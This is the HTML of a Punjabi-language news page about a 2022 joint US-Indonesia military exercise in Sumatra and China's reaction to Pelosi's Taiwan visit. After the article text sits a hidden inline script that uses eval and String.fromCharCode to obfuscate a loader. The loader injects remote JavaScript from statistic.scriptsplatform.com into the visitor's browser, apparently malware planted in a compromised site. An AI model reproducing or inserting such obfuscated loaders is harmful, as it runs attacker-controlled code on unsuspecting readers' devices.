<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਚੀਨ ਨੂੰ ਠੱਲ੍ਹ ਪਾਉਣ ਲਈ ਅਮਰੀਕਾ-ਇੰਡੋਨੇਸ਼ੀਆ ਦਾ ਸਾਂਝਾ ਫੌਜੀ ਅਭਿਆਸ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-28650" class="post-28650 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-politics category-news category-current-affairs category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਚੀਨ ਨੂੰ ਠੱਲ੍ਹ ਪਾਉਣ ਲਈ ਅਮਰੀਕਾ-ਇੰਡੋਨੇਸ਼ੀਆ ਦਾ ਸਾਂਝਾ ਫੌਜੀ ਅਭਿਆਸ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>August 4, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="965" height="393" src="https://panjabilok.net/wp-content/uploads/2022/08/Indonesia.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/08/Indonesia.webp 965w, https://panjabilok.net/wp-content/uploads/2022/08/Indonesia-300x122.webp 300w, https://panjabilok.net/wp-content/uploads/2022/08/Indonesia-768x313.webp 768w" sizes="(max-width: 965px) 100vw, 965px" /></div>
			<div class="entry-content clearfix">
				<div class="adn ads" data-message-id="#msg-f:1740234934989971386" data-legacy-message-id="18268e7405cd5fba">
<div class="gs">
<div class="">
<div id=":2af" class="ii gt">
<div id=":2ae" class="a3s aiL ">
<div dir="ltr"><strong>ਬੀਜਿੰਗ</strong>-ਇੰਡੋ-ਪੈਸੀਫਿਕ &#8216;ਚ ਚੀਨ ਦੀਆਂ ਗਤੀਵਿਧੀਆਂ ਤੋਂ ਅਲਰਟ ਅਮਰੀਕਾ ਨੇ ਇੰਡੋਨੇਸ਼ੀਆ ਨਾਲ ਸਾਂਝਾ ਫੌਜੀ ਅਭਿਆਸ ਸ਼ੁਰੂ ਕਰ ਦਿੱਤਾ ਹੈ। ਭਾਰਤ-ਪ੍ਰਸ਼ਾਂਤ ਖੇਤਰ ਵਿੱਚ ਚੀਨ ਦੀਆਂ ਵਧਦੀਆਂ ਫੌਜੀ ਗਤੀਵਿਧੀਆਂ ਦੇ ਵਿਚਕਾਰ, ਅਮਰੀਕਾ ਅਤੇ ਇੰਡੋਨੇਸ਼ੀਆ ਨੇ ਬੁੱਧਵਾਰ ਨੂੰ ਸੁਮਾਤਰਾ ਟਾਪੂ ਵਿੱਚ ਇੱਕ ਸਾਲਾਨਾ ਸੰਯੁਕਤ ਫੌਜੀ ਅਭਿਆਸ ਸ਼ੁਰੂ ਕੀਤਾ, ਜਿਸ ਵਿੱਚ ਦੂਜੇ ਦੇਸ਼ਾਂ ਨੇ ਵੀ ਪਹਿਲੀ ਵਾਰ ਹਿੱਸਾ ਲਿਆ, ਜੋ ਆਪਸੀ ਸਬੰਧਾਂ ਨੂੰ ਹੋਰ ਮਜ਼ਬੂਤ ਕਰਨ ਦਾ ਸੰਕੇਤ ਹੈ। ਜਕਾਰਤਾ ਸਥਿਤ ਅਮਰੀਕੀ ਦੂਤਾਵਾਸ ਨੇ ਇਕ ਬਿਆਨ &#8216;ਚ ਕਿਹਾ ਕਿ ਇਸ ਸਾਲ ਇਸ ਫੌਜੀ ਅਭਿਆਸ &#8216;ਚ ਅਮਰੀਕਾ, ਇੰਡੋਨੇਸ਼ੀਆ, ਆਸਟ੍ਰੇਲੀਆ, ਜਾਪਾਨ ਅਤੇ ਸਿੰਗਾਪੁਰ ਦੇ 5,000 ਤੋਂ ਜ਼ਿਆਦਾ ਫੌਜੀ ਹਿੱਸਾ ਲੈ ਰਹੇ ਹਨ। ਇਹ ਫੌਜੀ ਅਭਿਆਸ 2009 ਤੋਂ ਸ਼ੁਰੂ ਕੀਤਾ ਗਿਆ ਸੀ। ਉਦੋਂ ਤੋਂ ਹੁਣ ਤੱਕ ਇਸ ਸਾਲ ਸਭ ਤੋਂ ਵੱਧ ਜਵਾਨ ਇਸ ਵਿੱਚ ਹਿੱਸਾ ਲੈ ਰਹੇ ਹਨ। ਬਿਆਨ ਵਿਚ ਕਿਹਾ ਗਿਆ ਹੈ ਕਿ ਇਸ ਫੌਜੀ ਅਭਿਆਸ ਦਾ ਟੀਚਾ ਕਿਸੇ ਵੀ ਆਪਰੇਸ਼ਨ ਦੌਰਾਨ ਆਪਸੀ ਸਹਿਯੋਗ, ਸਮਰੱਥਾ ਅਤੇ ਵਿਸ਼ਵਾਸ ਨੂੰ ਮਜ਼ਬੂਤ ਕਰਨਾ ਅਤੇ ਆਜ਼ਾਦ ਅਤੇ ਸੁਤੰਤਰ ਇੰਡੋ-ਪੈਸੀਫਿਕ ਦੇ ਸਮਰਥਨ ਵਿਚ ਹੈ। ਯੂਐਸ ਆਰਮੀ ਪੈਸਿਫਿਕ ਦੀ ਕਮਾਂਡਿੰਗ ਜਨਰਲ ਚਾਰਲਸ ਫਲਿਨ ਨੇ ਕਿਹਾ, &#8220;ਇਹ ਅਮਰੀਕਾ ਅਤੇ ਇੰਡੋਨੇਸ਼ੀਆ ਦੀ ਸ਼ਮੂਲੀਅਤ ਅਤੇ ਇਸ ਮਹੱਤਵਪੂਰਨ ਖੇਤਰ ਦੀਆਂ ਫੌਜਾਂ ਵਿਚਕਾਰ ਵਧਦੇ ਸਬੰਧਾਂ ਦਾ ਪ੍ਰਤੀਕ ਹੈ।&#8221;<br />
ਫਲਿਨ ਅਤੇ ਇੰਡੋਨੇਸ਼ੀਆਈ ਫੌਜ ਦੇ ਮੁਖੀ ਜਨਰਲ ਐਂਡਿਕਾ ਪਰਕਾਸਾ ਨੇ ਦੱਖਣੀ ਸੁਮਾਤਰਾ ਸੂਬੇ ਦੇ ਬਟੁਰਾਜਾ ਵਿੱਚ ਇੱਕ ਸੰਯੁਕਤ ਅਭਿਆਸ ਸ਼ੁਰੂ ਕੀਤਾ, ਜੋ ਕਿ 14 ਅਗਸਤ ਤੱਕ ਚੱਲੇਗਾ, ਅਤੇ ਇਸ ਵਿੱਚ ਫੌਜ, ਜਲ ਸੈਨਾ, ਹਵਾਈ ਸੈਨਾ ਅਤੇ ਮਰੀਨ ਸ਼ਾਮਲ ਹਨ। ਇਹ ਅਭਿਆਸ ਅਜਿਹੇ ਸਮੇਂ ਵਿੱਚ ਹੋਇਆ ਹੈ ਜਦੋਂ ਚੀਨ ਦੇ ਰੱਖਿਆ ਮੰਤਰਾਲੇ ਨੇ ਮੰਗਲਵਾਰ ਰਾਤ ਨੂੰ ਚੇਤਾਵਨੀ ਦਿੱਤੀ ਸੀ ਕਿ ਅਮਰੀਕੀ ਪ੍ਰਤੀਨਿਧੀ ਸਭਾ ਦੀ ਸਪੀਕਰ ਨੈਨਸੀ ਪੇਲੋਸੀ ਦੀ ਤਾਈਵਾਨ ਯਾਤਰਾ ਦਾ ਦੁਵੱਲੇ ਸਬੰਧਾਂ &#8216;ਤੇ &#8220;ਗੰਭੀਰ ਪ੍ਰਭਾਵ&#8221; ਪਵੇਗਾ ਕਿਉਂਕਿ ਇਹ ਖੇਤਰ ਵਿੱਚ ਸ਼ਾਂਤੀ ਅਤੇ ਸਥਿਰਤਾ ਨੂੰ ਨੁਕਸਾਨ ਪਹੁੰਚਾ ਸਕਦਾ ਹੈ। ਇਸ ਦੇ ਸਰਕਾਰੀ ਮੀਡੀਆ ਨੇ ਕਿਹਾ ਕਿ ਫੌਜ ਉਨ੍ਹਾਂ ਦੇ ਦੌਰੇ ਦੇ ਜਵਾਬ ਵਿੱਚ ਇੱਕ &#8220;ਨਿਸ਼ਾਨਾ&#8221; ਮੁਹਿੰਮ ਸ਼ੁਰੂ ਕਰੇਗੀ।</p>
<div class="yj6qo"></div>
<div class="adL"></div>
</div>
<div class="adL"></div>
</div>
</div>
<div class="hi"></div>
</div>
</div>
<div class="ajx"></div>
</div>
<div class="gA gt acV">
<div class="gB xu">
<div class="ip iq"></div>
</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9c%e0%a8%a6%e0%a9%8b%e0%a8%82-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%a8%e0%a9%87-%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a6%e0%a9%80-%e0%a8%9c%e0%a8%be%e0%a8%b8%e0%a9%82/" rel="prev"><span> Previous Article</span> <p>&#8230;ਜਦੋਂ ਅਮਰੀਕਾ ਨੇ ਚੀਨ ਦੀ ਜਾਸੂਸੀ ਦਾ ਕੀਤਾ ਪਰਦਾਫਾਸ਼</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%aa%e0%a8%be%e0%a8%95%e0%a8%bf-%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%82%e0%a8%97-%e0%a8%aa%e0%a9%87%e0%a8%b2%e0%a9%8b%e0%a8%b8%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%a4%e0%a8%be/" rel="next"><span> Next Article</span> <p>ਪਾਕਿ ਚੀਨ ਵਾਂਗ ਪੇਲੋਸੀ ਦੀ ਤਾਇਵਾਨ ਯਾਤਰਾ ਤੋਂ ਚਿੰਤਤ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A8%E0%A9%82%E0%A9%B0-%E0%A8%A0%E0%A9%B1%E0%A8%B2%E0%A9%8D%E0%A8%B9-%E0%A8%AA%E0%A8%BE%E0%A8%89%E0%A8%A3-%E0%A8%B2%E0%A8%88-%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='28650' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
